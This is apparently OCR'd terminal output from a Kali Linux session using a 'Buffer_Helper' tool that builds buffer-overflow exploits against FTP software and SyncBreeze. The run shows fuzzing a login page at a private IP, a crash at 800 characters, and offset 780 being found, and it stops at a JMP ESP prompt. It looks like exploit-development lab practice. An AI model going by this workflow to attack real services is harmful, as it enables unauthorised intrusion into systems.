 Applications Terminal Mon Oct 12 21:54 2 100 %
jac@kali: ~/Desktop/Buffer_Helper
====================
[*]'1') To Target FTP Server
[*]'2') To Target FTP Client
[*]'3') To Target SyncBreeze
[$]Please Select Mode : 3
[A]* buffer_Helper Start Sync Breeze  mode * [C]
[A]* use url as 'https/http://' login page/ * [C]
[+]Target Url : http://10.195.100.11/login/
[F] Fuzzing Option [?]
[$]To Start Fuzzing Enter'Y'To skip Fuzzing Enter'S' : y
>>>>Fuzzing in process
>>>>>Fuzzing Stop at 800 Characters
[]>>>>>>Please Restart the Application then Press Enter to Continue<<<<<<<[]
[+]String Pattern is Generated in length : 800
[+]Data Send Successful...!!!
[+]please Restart The Service...!!!
[<>]To Continue Press C To Return Back Press  B : c
[+]Enter Hexadecimal Crach address: 6f76656e
[+]The ASCII Value  is :  nevo
[+]Exact Satch at Offset :  780
[+] Enter JMP ESP addrsss HEX  :